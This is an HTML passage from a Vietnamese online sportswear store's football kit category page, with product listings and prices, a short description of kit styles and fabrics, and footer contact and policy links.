data-id="090126061132655">165000</span><span data-id="090126061132671">165000</span><span data-id="090126061132686">165000</span><span data-id="090126061132702">165000</span><span data-id="090126061132718">165000</span><span data-id="090126061132733">165000</span><span data-id="090126061132749">165000</span><span data-id="090126061132765">165000</span><span data-id="090126061132780">165000</span><span data-id="090126061132796">165000</span><span data-id="090126061132811">165000</span><span data-id="090126061132827">165000</span><span data-id="090126061132843">165000</span><span data-id="090126061132858">165000</span><span data-id="090126061132874">165000</span><span data-id="090126061132890">165000</span><span data-id="090126061132905">165000</span><span data-id="090126061132921">165000</span><span data-id="090126061132936">165000</span><span data-id="090126061132952">165000</span><span data-id="090126061132968">165000</span><span data-id="090126061132983">165000</span><span data-id="090126061132999">165000</span><span data-id="090126061133015">165000</span><span data-id="090126061133030">165000</span><span data-id="090126061133046">165000</span><span data-id="090126061133061">165000</span></span><input type="hidden" id="discount-type-090126061131780" value="0" /><input type="hidden" id="discount-value-090126061131780" value="0" /><span class="color-red pull-left">165,000 ₫</span></div></div></div><div class="col-6 col-md-3 product-item"><div class="item"><a href="/products/qu/xanh-ngoc" title="Quần &#193;o CP Yaris"><img src="https://cdn.yousport.vn/Media/Products/090126061131780/xanh-ngoc_large.jpg" srcset="https://cdn.yousport.vn/Media/Products/090126061131780/xanh-ngoc_large.jpg?width=284&height=331&quality=99&scale=downscaleonly 1x, https://cdn.yousport.vn/Media/Products/090126061131780/xanh-ngoc_large.jpg" alt="Quần &#193;o CP Yaris Xanh Ngọc"></a><div class="content"><h4 class="mt-3"><a href="/products/qu/xanh-ngoc" title="Quần &#193;o CP Yaris">Quần Áo CP Yaris</a></h4><span id="variants-090126061131780" class="product-variants" style="display:none"><span data-id="090126061132577">165000</span><span data-id="090126061132608">165000</span><span data-id="090126061132639">165000</span><span data-id="090126061132655">165000</span><span data-id="090126061132671">165000</span><span data-id="090126061132686">165000</span><span data-id="090126061132702">165000</span><span data-id="090126061132718">165000</span><span data-id="090126061132733">165000</span><span data-id="090126061132749">165000</span><span data-id="090126061132765">165000</span><span data-id="090126061132780">165000</span><span data-id="090126061132796">165000</span><span data-id="090126061132811">165000</span><span data-id="090126061132827">165000</span><span data-id="090126061132843">165000</span><span data-id="090126061132858">165000</span><span data-id="090126061132874">165000</span><span data-id="090126061132890">165000</span><span data-id="090126061132905">165000</span><span data-id="090126061132921">165000</span><span data-id="090126061132936">165000</span><span data-id="090126061132952">165000</span><span data-id="090126061132968">165000</span><span data-id="090126061132983">165000</span><span data-id="090126061132999">165000</span><span data-id="090126061133015">165000</span><span data-id="090126061133030">165000</span><span data-id="090126061133046">165000</span><span data-id="090126061133061">165000</span></span><input type="hidden" id="discount-type-090126061131780" value="0" /><input type="hidden" id="discount-value-090126061131780" value="0" /><span class="color-red pull-left">165,000 ₫</span></div></div></div><div class="col-6 col-md-3 product-item"><div class="item"><a href="/products/qu/trang-xanh" title="Quần &#193;o CP Yaris"><img src="https://cdn.yousport.vn/Media/Products/090126061131780/trang_large.jpg" srcset="https://cdn.yousport.vn/Media/Products/090126061131780/trang_large.jpg?width=284&height=331&quality=99&scale=downscaleonly 1x, https://cdn.yousport.vn/Media/Products/090126061131780/trang_large.jpg" alt="Quần &#193;o CP Yaris Trắng Xanh"></a><div class="content"><h4 class="mt-3"><a href="/products/qu/trang-xanh" title="Quần &#193;o CP Yaris">Quần Áo CP Yaris</a></h4><span id="variants-090126061131780" class="product-variants" style="display:none"><span data-id="090126061132577">165000</span><span data-id="090126061132608">165000</span><span data-id="090126061132639">165000</span><span data-id="090126061132655">165000</span><span data-id="090126061132671">165000</span><span data-id="090126061132686">165000</span><span data-id="090126061132702">165000</span><span data-id="090126061132718">165000</span><span data-id="090126061132733">165000</span><span data-id="090126061132749">165000</span><span data-id="090126061132765">165000</span><span data-id="090126061132780">165000</span><span data-id="090126061132796">165000</span><span data-id="090126061132811">165000</span><span data-id="090126061132827">165000</span><span data-id="090126061132843">165000</span><span data-id="090126061132858">165000</span><span data-id="090126061132874">165000</span><span data-id="090126061132890">165000</span><span data-id="090126061132905">165000</span><span data-id="090126061132921">165000</span><span data-id="090126061132936">165000</span><span data-id="090126061132952">165000</span><span data-id="090126061132968">165000</span><span data-id="090126061132983">165000</span><span data-id="090126061132999">165000</span><span data-id="090126061133015">165000</span><span data-id="090126061133030">165000</span><span data-id="090126061133046">165000</span><span data-id="090126061133061">165000</span></span><input type="hidden" id="discount-type-090126061131780" value="0" /><input type="hidden" id="discount-value-090126061131780" value="0" /><span class="color-red pull-left">165,000 ₫</span></div></div></div><div class="col-6 col-md-3 product-item"><div class="item"><a href="/products/qu/trang-hong" title="Quần &#193;o CP Yaris"><img src="https://cdn.yousport.vn/Media/Products/090126061131780/trang-hong_large.jpg" srcset="https://cdn.yousport.vn/Media/Products/090126061131780/trang-hong_large.jpg?width=284&height=331&quality=99&scale=downscaleonly 1x, https://cdn.yousport.vn/Media/Products/090126061131780/trang-hong_large.jpg" alt="Quần &#193;o CP Yaris Trắng Hồng"></a><div class="content"><h4 class="mt-3"><a href="/products/qu/trang-hong" title="Quần &#193;o CP Yaris">Quần Áo CP Yaris</a></h4><span id="variants-090126061131780" class="product-variants" style="display:none"><span data-id="090126061132577">165000</span><span data-id="090126061132608">165000</span><span data-id="090126061132639">165000</span><span data-id="090126061132655">165000</span><span data-id="090126061132671">165000</span><span data-id="090126061132686">165000</span><span data-id="090126061132702">165000</span><span data-id="090126061132718">165000</span><span data-id="090126061132733">165000</span><span data-id="090126061132749">165000</span><span data-id="090126061132765">165000</span><span data-id="090126061132780">165000</span><span data-id="090126061132796">165000</span><span data-id="090126061132811">165000</span><span data-id="090126061132827">165000</span><span data-id="090126061132843">165000</span><span data-id="090126061132858">165000</span><span data-id="090126061132874">165000</span><span data-id="090126061132890">165000</span><span data-id="090126061132905">165000</span><span data-id="090126061132921">165000</span><span data-id="090126061132936">165000</span><span data-id="090126061132952">165000</span><span data-id="090126061132968">165000</span><span data-id="090126061132983">165000</span><span data-id="090126061132999">165000</span><span data-id="090126061133015">165000</span><span data-id="090126061133030">165000</span><span data-id="090126061133046">165000</span><span data-id="090126061133061">165000</span></span><input type="hidden" id="discount-type-090126061131780" value="0" /><input type="hidden" id="discount-value-090126061131780" value="0" /><span class="color-red pull-left">165,000 ₫</span></div></div></div><div class="col-6 col-md-3 product-item"><div class="item"><a href="/products/quan-ao-strivend-v9/den" title="Quần &#193;o Strivend V9"><img src="https://cdn.yousport.vn/Media/Products/231025101212435/quần-&#225;o-strivend-v9-den_large.jpg" srcset="https://cdn.yousport.vn/Media/Products/231025101212435/quần-&#225;o-strivend-v9-den_large.jpg?width=284&height=331&quality=99&scale=downscaleonly 1x, https://cdn.yousport.vn/Media/Products/231025101212435/quần-&#225;o-strivend-v9-den_large.jpg" alt="Quần &#193;o Strivend V9 Đen"></a><div class="content"><h4 class="mt-3"><a href="/products/quan-ao-strivend-v9/den" title="Quần &#193;o Strivend V9">Quần Áo Strivend V9</a></h4><span id="variants-231025101212435" class="product-variants" style="display:none"><span data-id="231025101213419">149000</span><span data-id="231025101213435">149000</span><span data-id="231025101213450">149000</span><span data-id="231025101213466">149000</span><span data-id="231025101213482">149000</span><span data-id="231025101213497">149000</span><span data-id="231025101213513">149000</span><span data-id="231025101213529">149000</span><span data-id="231025101213544">149000</span><span data-id="231025101213560">149000</span><span data-id="231025101213575">149000</span><span data-id="231025101213591">149000</span><span data-id="231025101213607">149000</span><span data-id="231025101213622">149000</span><span data-id="231025101213638">149000</span><span data-id="231025101213654">149000</span><span data-id="231025101213669">149000</span><span data-id="231025101213685">149000</span><span data-id="231025101213700">149000</span><span data-id="231025101213716">149000</span><span data-id="231025101213732">149000</span><span data-id="231025101213747">149000</span><span data-id="231025101213763">149000</span><span data-id="231025101213779">149000</span><span data-id="231025101213794">149000</span><span data-id="231025101213810">149000</span><span data-id="231025101213825">149000</span><span data-id="231025101213841">149000</span><span data-id="231025101213857">149000</span><span data-id="231025101213872">149000</span></span><input type="hidden" id="discount-type-231025101212435" value="0" /><input type="hidden" id="discount-value-231025101212435" value="0" /><span class="color-red pull-left">149,000 ₫</span></div></div></div><div class="col-6 col-md-3 product-item"><div class="item"><a href="/products/quan-ao-strivend-v9/kem" title="Quần &#193;o Strivend V9"><img src="https://cdn.yousport.vn/Media/Products/231025101212435/quần-&#225;o-strivend-v9-kem_large.jpg" srcset="https://cdn.yousport.vn/Media/Products/231025101212435/quần-&#225;o-strivend-v9-kem_large.jpg?width=284&height=331&quality=99&scale=downscaleonly 1x, https://cdn.yousport.vn/Media/Products/231025101212435/quần-&#225;o-strivend-v9-kem_large.jpg" alt="Quần &#193;o Strivend V9 Kem"></a><div class="content"><h4 class="mt-3"><a href="/products/quan-ao-strivend-v9/kem" title="Quần &#193;o Strivend V9">Quần Áo Strivend V9</a></h4><span id="variants-231025101212435" class="product-variants" style="display:none"><span data-id="231025101213419">149000</span><span data-id="231025101213435">149000</span><span data-id="231025101213450">149000</span><span data-id="231025101213466">149000</span><span data-id="231025101213482">149000</span><span data-id="231025101213497">149000</span><span data-id="231025101213513">149000</span><span data-id="231025101213529">149000</span><span data-id="231025101213544">149000</span><span data-id="231025101213560">149000</span><span data-id="231025101213575">149000</span><span data-id="231025101213591">149000</span><span data-id="231025101213607">149000</span><span data-id="231025101213622">149000</span><span data-id="231025101213638">149000</span><span data-id="231025101213654">149000</span><span data-id="231025101213669">149000</span><span data-id="231025101213685">149000</span><span data-id="231025101213700">149000</span><span data-id="231025101213716">149000</span><span data-id="231025101213732">149000</span><span data-id="231025101213747">149000</span><span data-id="231025101213763">149000</span><span data-id="231025101213779">149000</span><span data-id="231025101213794">149000</span><span data-id="231025101213810">149000</span><span data-id="231025101213825">149000</span><span data-id="231025101213841">149000</span><span data-id="231025101213857">149000</span><span data-id="231025101213872">149000</span></span><input type="hidden" id="discount-type-231025101212435" value="0" /><input type="hidden" id="discount-value-231025101212435" value="0" /><span class="color-red pull-left">149,000 ₫</span></div></div></div><div class="col-6 col-md-3 product-item"><div class="item"><a href="/products/quan-ao-strivend-v9/trang" title="Quần &#193;o Strivend V9"><img src="https://cdn.yousport.vn/Media/Products/231025101212435/quần-&#225;o-strivend-v9-trang_large.jpg" srcset="https://cdn.yousport.vn/Media/Products/231025101212435/quần-&#225;o-strivend-v9-trang_large.jpg?width=284&height=331&quality=99&scale=downscaleonly 1x, https://cdn.yousport.vn/Media/Products/231025101212435/quần-&#225;o-strivend-v9-trang_large.jpg" alt="Quần &#193;o Strivend V9 Trắng"></a><div class="content"><h4 class="mt-3"><a href="/products/quan-ao-strivend-v9/trang" title="Quần &#193;o Strivend V9">Quần Áo Strivend V9</a></h4><span id="variants-231025101212435" class="product-variants" style="display:none"><span data-id="231025101213419">149000</span><span data-id="231025101213435">149000</span><span data-id="231025101213450">149000</span><span data-id="231025101213466">149000</span><span data-id="231025101213482">149000</span><span data-id="231025101213497">149000</span><span data-id="231025101213513">149000</span><span data-id="231025101213529">149000</span><span data-id="231025101213544">149000</span><span data-id="231025101213560">149000</span><span data-id="231025101213575">149000</span><span data-id="231025101213591">149000</span><span data-id="231025101213607">149000</span><span data-id="231025101213622">149000</span><span data-id="231025101213638">149000</span><span data-id="231025101213654">149000</span><span data-id="231025101213669">149000</span><span data-id="231025101213685">149000</span><span data-id="231025101213700">149000</span><span data-id="231025101213716">149000</span><span data-id="231025101213732">149000</span><span data-id="231025101213747">149000</span><span data-id="231025101213763">149000</span><span data-id="231025101213779">149000</span><span data-id="231025101213794">149000</span><span data-id="231025101213810">149000</span><span data-id="231025101213825">149000</span><span data-id="231025101213841">149000</span><span data-id="231025101213857">149000</span><span data-id="231025101213872">149000</span></span><input type="hidden" id="discount-type-231025101212435" value="0" /><input type="hidden" id="discount-value-231025101212435" value="0" /><span class="color-red pull-left">149,000 ₫</span></div></div></div><div class="col-6 col-md-3 product-item"><div class="item"><a href="/products/quan-ao-strivend-v9/xanh-do" title="Quần &#193;o Strivend V9"><img src="https://cdn.yousport.vn/Media/Products/231025101212435/quần-&#225;o-strivend-v9-xan-hdo_large.jpg" srcset="https://cdn.yousport.vn/Media/Products/231025101212435/quần-&#225;o-strivend-v9-xan-hdo_large.jpg?width=284&height=331&quality=99&scale=downscaleonly 1x, https://cdn.yousport.vn/Media/Products/231025101212435/quần-&#225;o-strivend-v9-xan-hdo_large.jpg" alt="Quần &#193;o Strivend V9 Xanh Đỏ"></a><div class="content"><h4 class="mt-3"><a href="/products/quan-ao-strivend-v9/xanh-do" title="Quần &#193;o Strivend V9">Quần Áo Strivend V9</a></h4><span id="variants-231025101212435" class="product-variants" style="display:none"><span data-id="231025101213419">149000</span><span data-id="231025101213435">149000</span><span data-id="231025101213450">149000</span><span data-id="231025101213466">149000</span><span data-id="231025101213482">149000</span><span data-id="231025101213497">149000</span><span data-id="231025101213513">149000</span><span data-id="231025101213529">149000</span><span data-id="231025101213544">149000</span><span data-id="231025101213560">149000</span><span data-id="231025101213575">149000</span><span data-id="231025101213591">149000</span><span data-id="231025101213607">149000</span><span data-id="231025101213622">149000</span><span data-id="231025101213638">149000</span><span data-id="231025101213654">149000</span><span data-id="231025101213669">149000</span><span data-id="231025101213685">149000</span><span data-id="231025101213700">149000</span><span data-id="231025101213716">149000</span><span data-id="231025101213732">149000</span><span data-id="231025101213747">149000</span><span data-id="231025101213763">149000</span><span data-id="231025101213779">149000</span><span data-id="231025101213794">149000</span><span data-id="231025101213810">149000</span><span data-id="231025101213825">149000</span><span data-id="231025101213841">149000</span><span data-id="231025101213857">149000</span><span data-id="231025101213872">149000</span></span><input type="hidden" id="discount-type-231025101212435" value="0" /><input type="hidden" id="discount-value-231025101212435" value="0" /><span class="color-red pull-left">149,000 ₫</span></div></div></div><div class="col-6 col-md-3 product-item"><div class="item"><a href="/products/quan-ao-strivend-v9/xanh-bich" title="Quần &#193;o Strivend V9"><img src="https://cdn.yousport.vn/Media/Products/231025101212435/quần-&#225;o-strivend-v9-xanh-bich_large.jpg" srcset="https://cdn.yousport.vn/Media/Products/231025101212435/quần-&#225;o-strivend-v9-xanh-bich_large.jpg?width=284&height=331&quality=99&scale=downscaleonly 1x, https://cdn.yousport.vn/Media/Products/231025101212435/quần-&#225;o-strivend-v9-xanh-bich_large.jpg" alt="Quần &#193;o Strivend V9 Xanh B&#237;ch"></a><div class="content"><h4 class="mt-3"><a href="/products/quan-ao-strivend-v9/xanh-bich" title="Quần &#193;o Strivend V9">Quần Áo Strivend V9</a></h4><span id="variants-231025101212435" class="product-variants" style="display:none"><span data-id="231025101213419">149000</span><span data-id="231025101213435">149000</span><span data-id="231025101213450">149000</span><span data-id="231025101213466">149000</span><span data-id="231025101213482">149000</span><span data-id="231025101213497">149000</span><span data-id="231025101213513">149000</span><span data-id="231025101213529">149000</span><span data-id="231025101213544">149000</span><span data-id="231025101213560">149000</span><span data-id="231025101213575">149000</span><span data-id="231025101213591">149000</span><span data-id="231025101213607">149000</span><span data-id="231025101213622">149000</span><span data-id="231025101213638">149000</span><span data-id="231025101213654">149000</span><span data-id="231025101213669">149000</span><span data-id="231025101213685">149000</span><span data-id="231025101213700">149000</span><span data-id="231025101213716">149000</span><span data-id="231025101213732">149000</span><span data-id="231025101213747">149000</span><span data-id="231025101213763">149000</span><span data-id="231025101213779">149000</span><span data-id="231025101213794">149000</span><span data-id="231025101213810">149000</span><span data-id="231025101213825">149000</span><span data-id="231025101213841">149000</span><span data-id="231025101213857">149000</span><span data-id="231025101213872">149000</span></span><input type="hidden" id="discount-type-231025101212435" value="0" /><input type="hidden" id="discount-value-231025101212435" value="0" /><span class="color-red pull-left">149,000 ₫</span></div></div></div><div class="col-6 col-md-3 product-item"><div class="item"><a href="/products/quan-ao-strivend-v9/vang" title="Quần &#193;o Strivend V9"><img src="https://cdn.yousport.vn/Media/Products/231025101212435/quần-&#225;o-strivend-v9-vang_large.jpg" srcset="https://cdn.yousport.vn/Media/Products/231025101212435/quần-&#225;o-strivend-v9-vang_large.jpg?width=284&height=331&quality=99&scale=downscaleonly 1x, https://cdn.yousport.vn/Media/Products/231025101212435/quần-&#225;o-strivend-v9-vang_large.jpg" alt="Quần &#193;o Strivend V9 V&#224;ng"></a><div class="content"><h4 class="mt-3"><a href="/products/quan-ao-strivend-v9/vang" title="Quần &#193;o Strivend V9">Quần Áo Strivend V9</a></h4><span id="variants-231025101212435" class="product-variants" style="display:none"><span data-id="231025101213419">149000</span><span data-id="231025101213435">149000</span><span data-id="231025101213450">149000</span><span data-id="231025101213466">149000</span><span data-id="231025101213482">149000</span><span data-id="231025101213497">149000</span><span data-id="231025101213513">149000</span><span data-id="231025101213529">149000</span><span data-id="231025101213544">149000</span><span data-id="231025101213560">149000</span><span data-id="231025101213575">149000</span><span data-id="231025101213591">149000</span><span data-id="231025101213607">149000</span><span data-id="231025101213622">149000</span><span data-id="231025101213638">149000</span><span data-id="231025101213654">149000</span><span data-id="231025101213669">149000</span><span data-id="231025101213685">149000</span><span data-id="231025101213700">149000</span><span data-id="231025101213716">149000</span><span data-id="231025101213732">149000</span><span data-id="231025101213747">149000</span><span data-id="231025101213763">149000</span><span data-id="231025101213779">149000</span><span data-id="231025101213794">149000</span><span data-id="231025101213810">149000</span><span data-id="231025101213825">149000</span><span data-id="231025101213841">149000</span><span data-id="231025101213857">149000</span><span data-id="231025101213872">149000</span></span><input type="hidden" id="discount-type-231025101212435" value="0" /><input type="hidden" id="discount-value-231025101212435" value="0" /><span class="color-red pull-left">149,000 ₫</span></div></div></div></div></div></div><div class="btn-loadmore loadmore text-center"><span><i class="ti-reload mr-2"></i> Xem thêm, còn <span id="residual">372</span> sản phẩm </span></div><div class="line"></div></div><div class="container"><div class="row"><div class="cat-desciption col-12"><h2>Quần &#193;o B&#243;ng Đ&#225;, Quần &#193;o Đ&#225; Banh ch&#237;nh h&#227;ng</h2><div class="cat-content"><p>Quần &aacute;o b&oacute;ng đ&aacute; đẹp&nbsp;ng&agrave;y c&agrave;ng được nhiều người sử dụng cho mục đ&iacute;ch tập luyện thể thao h&agrave;ng ng&agrave;y.&nbsp;YouSport.vn lu&ocirc;n cập nhật những mẫu quần &aacute;o b&oacute;ng đ&aacute; đẹp nhất, gi&aacute; rẻ, chất lượng được khẳng định.</p><h3>C&Aacute;C MẪU QUẦN &Aacute;O B&Oacute;NG Đ&Aacute; PHỔ BIẾN</h3><ul><li><a title="Quần &aacute;o b&oacute;ng đ&aacute; CLB" href="/collections/quan-ao-bong-da-cau-lac-bo" target="_blank">Quần &aacute;o b&oacute;ng đ&aacute; CLB</a> l&agrave; những bộ quần &aacute;o của c&aacute;c c&acirc;u lạc bộ nổi tiếng tr&ecirc;n thế giới như: MU, Arsenal, Real Madrid, Barcelona,&hellip;</li><li><a title="&Aacute;o b&oacute;ng đ&aacute; đội tuyển quốc gia" href="/collections/quan-ao-doi-tuyen" target="_blank">&Aacute;o b&oacute;ng đ&aacute; đội tuyển quốc gia</a> l&agrave; trang phục thi đấu ch&iacute;nh thức của 1 đổi tuyển quốc gia thể hiện m&agrave;u cờ sắc &aacute;o của quốc gia đ&oacute;. Thường c&oacute; thiết kế đơn giản mang đậm sắc th&aacute;i d&acirc;n tộc.</li><li><a href="/collections/quan-ao-khong-logo">Quần &aacute;o kh&ocirc;ng logo</a>&nbsp;thiết kế đẹp, ph&ugrave; hợp đặt đội.</li></ul><h3>CHẤT LIỆU QUẦN &Aacute;O B&Oacute;NG Đ&Aacute;</h3><p>Hiện c&aacute;c mẫu quần &aacute;o b&oacute;ng đ&aacute; tại YouSport.vn được sản xuất từ chất liệu vải:</p><ul><li><strong>Vải thun lạnh thể thao 100% polyester</strong> chuy&ecirc;n d&ugrave;ng cho đồ thể thao với những ưu điểm tốt như: thấm h&uacute;t mồ h&ocirc;i tốt, thoải m&aacute;i, m&aacute;t mẻ khi mặc v&agrave; chơi b&oacute;ng.</li><li><strong>Vải m&egrave;:</strong> c&oacute; sợi mềm v&agrave; độ tho&aacute;ng m&aacute;t cũng như thấm h&uacute;t mồ h&ocirc;i tốt. Vải kh&aacute; bền v&agrave; c&oacute; độ co gi&atilde;n 4 chiều.</li></ul><p>C&aacute;c mẫu &aacute;o b&oacute;ng đ&aacute; được sản xuất từ c&aacute;c thương hiệu như: Bulbal, MK. iWin,&hellip; Muốn mua được những bộ đồ b&oacute;ng đ&aacute; đẹp v&agrave; như &yacute;, đến ngay YouSport.vn nh&eacute;</p></div></div></div></div></section><input type="hidden" id="filter_sp" value="" /><input type="hidden" id="filter_color" value="" /><input type="hidden" id="filter_sort" value="" /><input type="hidden" id="filter_price" value="" /><input type="hidden" id="filter_brand" value="" /><input type="hidden" id="filter_made" value="" /><input type="hidden" id="filter_size" value="" /><input type="hidden" id="filter_range" value="" /><input type="hidden" id="filter_feature_query" value="" /><div class="comparison-list"></div></div></main><div id="g_id_onload" data-client_id="" data-login_uri="https://yousport.vn/google-response" data-cancel_on_tap_outside="false" data-skip_prompt_cookie="g_account_info"></div><div class="subcribers"><div class="container"><div class="row bg-white p-3 text-center"><div class="col-6 col-lg-3 mb-3 mb-lg-0"><div class="h4 sp-title">Gọi mua hàng (08:30-21:30)</div><div class="sp-content"><p class="area-hotline"><span class="icon-phone"><i class="ti-headphone-alt"></i></span><span class="title-hotline"><a href="tel:1800 6749">1800 6749</a></span><span class="sp-info">Tất cả các ngày trong tuần</span></p></div></div><div class="col-6 col-lg-3 mb-3 mb-lg-0"><div class="h4 sp-title">Than phiền dịch vụ (08:30-21:30)</div><div class="sp-content"><p class="area-hotline"><span class="icon-phone"><i class="ti-headphone-alt"></i></span><span class="title-hotline"><a href="tel:0902886647">0902 886647</a></span><span class="sp-info">Các ngày trong tuần (trừ lễ)</span></p></div></div><div class="col-6 col-lg-3 mb-3 mb-md-0"><div class="h4 sp-title">Tra cứu đơn hàng</div><div class="sp-content"><p class="area-search-order"><a href="/tra-cuu-don-hang" class="btn btn-active--air btn-search-order text-uppercase">Nhập số điện thoại<span class="d-none d-sm-inline"> để kiểm tra</span></a><span class="sp-info">Thông tin đơn hàng, lịch sử mua hàng</span></p></div></div><div class="col-6 col-lg-3"><div class="h4 sp-title">Hợp tác kinh doanh</div><div class="sp-content"><p class="area-hotline"><span class="icon-phone"><i class="ti-headphone-alt"></i></span><span class="title-hotline"><a href="tel:0902886647">0902 886647</a></span><span class="sp-info">Hợp tác hàng hóa, dịch vụ</span></p></div></div></div></div></div><div class="block-features"><div class="block-features-list"><div class="block-features-item"><div class="block-features-icon"><img src="https://cdn.yousport.vn/Content/Frontend/assets/images/original.png" height="48" alt="Hàng chính hãng 100%"></div><div class="block-features-content"><div class="block-features-title">Hàng chính hãng 100%</div><div class="block-features-subtitle">YouSport.vn cam kết bán hàng chính hãng 100%</div></div></div><div class="block-features-divider"></div><div class="block-features-item"><div class="block-features-icon"><img src="https://cdn.yousport.vn/Content/Frontend/assets/images/giao-2h.png" height="48" alt="Giao hàng toàn quốc"></div><div class="block-features-content"><div class="block-features-title">Giao hàng siêu nhanh</div><div class="block-features-subtitle">YouSport.vn giao hàng siêu nhanh nội thành TP.HCM chỉ trong 2H</div></div></div><div class="block-features-divider"></div><div class="block-features-item"><div class="block-features-icon"><img src="https://cdn.yousport.vn/Content/Frontend/assets/images/doi-tra.png" height="48" alt="Đổi trả trong 90 ngày"></div><div class="block-features-content"><div class="block-features-title">Đổi trả trong 90 ngày</div><div class="block-features-subtitle">YouSport có chính sách đổi trả trong 90 ngày chưa qua sử dụng</div></div></div><div class="block-features-divider"></div><div class="block-features-item"><div class="block-features-icon"><img src="https://cdn.yousport.vn/Content/Frontend/assets/images/bao-hanh.png" height="48" alt="Bảo hành trọn đời"></div><div class="block-features-content"><div class="block-features-title">Bảo hành trọn đời</div><div class="block-features-subtitle">YouSport bảo hành miễn phí keo trọn đời suốt quá trình quý khách sử dụng</div></div></div></div></div><footer><div class="container-fluid"><div class="row"><div class="col-12 col-md-4 special"><div class="h3 text-white">Về YouSport</div><p>Công ty TNHH YOUSPORT. GPKD số 031743751 cấp bởi Sở kế hoạch và đầu tư TP.HCM. Địa chỉ văn phòng: 236 Lê Trọng Tấn, Phường Tây Thạnh, Quận Tân Phú, Thành phố Hồ Chí Minh.</p><ul class="footer-link"><li><a title="Giới Thiệu" href="/pages/gioi-thieu-yousport-vn">Giới Thiệu</a></li><li><a title="Hợp t&#225;c NCC" href="/pages/hop-tac-nha-cung-cap">Hợp t&#225;c NCC</a></li><li><a title="Đăng ký cộng tác viên" href="/dang-ky-cong-tac-vien">Trờ thành cộng tác viên</a></li><li class="d-lg-none"><a title="Liên hệ" href="/contact">Liên hệ</a></li><li class="d-lg-none"><a title="Blog thể thao" href="/blog">Blog thể thao</a></li></ul><p> © 2014 - 2026 YouSport.vn</p></div><div class="col-12 col-md-3 mb-3"><div class="row"><div class="col-6 col-md-6"><span class="h3">Hỗ trợ khách hàng</span><ul class="footer-link"><li class="d-block"><a title="Chọn Size Gi&#224;y Đ&#225; B&#243;ng" href="/pages/huong-dan-chon-size">Chọn Size Gi&#224;y Đ&#225; B&#243;ng</a></li><li class="d-block"><a title="Giao H&#224;ng Tận Nơi" href="/pages/giao-hang-tan-noi">Giao H&#224;ng Tận Nơi</a></li><li class="d-block"><a title="Bảo H&#224;nh &amp; Đổi Trả" href="/pages/chinh-sach-bao-hanh-doi-tra">Bảo H&#224;nh &amp; Đổi Trả</a></li><li class="d-block"><a title="Kh&#225;ch h&#224;ng th&#226;n thiết" href="/pages/chuong-trinh-khach-hang-than-thiet">Kh&#225;ch h&#224;ng th&#226;n thiết</a></li></ul></div><div class="col-6 col-md-6"><span class="h3">Chính sách chung</span><ul class="footer-link"><li class="d-block"><a title="Ch&#237;nh S&#225;ch Bảo Mật" href="/pages/chinh-sach-bao-mat">Ch&#237;nh S&#225;ch Bảo Mật</a></li></ul></div></div></div><div class="col-12 col-md-3"><span class="h3">Dòng thời gian Facebook</span><div class="row"><div class="col-md-12"><div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v16.0&appId=171915239098633&autoLogAppEvents=1" nonce="rF7a5B8k"></script><div class="fb-page" data-href="https://www.facebook.com/YouSport.vn" data-width="380" data-hide-cover="false" data-show-facepile="false"></div></div></div></div><div class="col-12 col-md-2 text-right footer-right"><div class="row"><div class="col-6 col-md-12"><p class="mb-1">Theo dõi YouSport</p><ul class="social-links mb-4"><li><a target="_blank" title="Facebook" rel="noopener nofollow" href="https://www.facebook.com/yousport.vn"><i class="ti-facebook"></i></a></li><li><a target="_blank" title="Instagram" rel="noopener nofollow" href="https://www.instagram.com/yousport.vn/"><i class="ti-instagram"></i></a></li><li><a target="_blank" title="YouTube" rel="noopener nofollow" href="https://www.youtube.com/YouSportChannel"><i class="ti-youtube"></i></a></li><li><a target="_blank" title="Titok" rel="noopener nofollow" href="https://www.tiktok.com/@yousport.vn"><img src="https://cdn.yousport.vn/Content/Frontend/assets/images/tiktok.svg" height="20" alt="Tiktok YouSport.vn"></a></li></ul></div><div class="col-6 col-md-12"><p class="mb-1">Chứng nhận YouSport</p><a href="http://online.gov.vn/Home/WebDetails/101005" title="Chứng nhận YouSport" target="_blank" rel="noopener nofollow"><img height="45" src="https://cdn.yousport.vn//Content/Frontend/assets/images/dathongbao.png" alt="Đã đăng ký Bộ công thương" /></a><a href="//www.dmca.com/Protection/Status.aspx?ID=f86be156-09ed-4bf9-9f84-48fb2cb6a384" target="_blank" rel="nofollow" title="DMCA.com Protection Status" class="dmca-badge"><img src="https://cdn.yousport.vn/Content/Frontend/assets/images/dmca-badge.png" alt="DMCA.com Protection Status"></a></div></div></div></div></div></footer><a class="js-go-to f-go-to" href="#" title="Go to top" data-position='{"bottom": 20, "right": 22 }' data-type="fixed" data-offset-top="400" data-compensation="#header" data-show-effect="slideInUp" data-hide-effect="slideOutDown"><span class="ti-arrow-up f-go-to__inner"></span></a><div class="support-online a"><div class="support-content social-button" style="display: none;"><a href="tel:18006749" class="call-now"><i class="fa fa-phone" aria-hidden="true"></i><span>Hotline: 1800 6749</span><div class="animated infinite zoomIn kenit-alo-circle"></div><div class="animated infinite pulse kenit-alo-circle-fill"></div></a><a class="zalo" href="https://zalo.me/3176896063436508993" target="_blank" rel="nofollow"><img src="/Content/Frontend/assets/images/icon-zalo-circle.png" alt="Zalo"><span>Zalo OA YouSport.vn</span></a><a href="https://www.messenger.com/t/YouSport.vn/" target="_blank" class="fb" rel="nofollow"><i class="fab fa-facebook-messenger" aria-hidden="true"></i><span>Nhắn tin Facebook</span></a></div><a class="btn-support"><i class="fa fa-user-circle" aria-hidden="true"></i><div class="animated infinite zoomIn kenit-alo-circle"></div><div class="animated infinite pulse kenit-alo-circle-fill"></div></a></div><div class="button-call"><a href="tel:18006749"><i class="fa fa-phone" aria-hidden="true"></i><div class="animated infinite zoomIn kenit-alo-circle background-border-call"></div><div class="animated infinite pulse kenit-alo-circle-fill background-color-call"></div></a></div><div class="phone-bar"><a href="tel:18006749"><span class="text-phone">1800 6749</span></a></div><script type="text/javascript" src="https://cdn.yousport.vn//Scripts/frontend?v=93zjNFjMokTH5Y6xx4J93-PWDbN2OJPDLgJOHd-T3rM1"></script><script type="text/javascript"> $(document).ready(function () { var pageNo = 2; var collection_slug = $("#collection_slug").val(); var sp = $("#filter_sp").val(); var color = $("#filter_color").val(); var sort = $("#filter_sort").val(); var price = $("#filter_price").val(); var brand = $("#filter_brand").val(); var made = $("#filter_made").val(); var size = $("#filter_size").val(); var range = $("#filter_range").val(); var feature_query = $("#filter_feature_query").val(); $(".loadmore").on("click", function (e) { e.preventDefault(); $(".loadmore .ti-reload").addClass("loading"); var dataPost = ""; if (sp != "" || color != "" || sort != "" || price != "" || brand != "" || made != 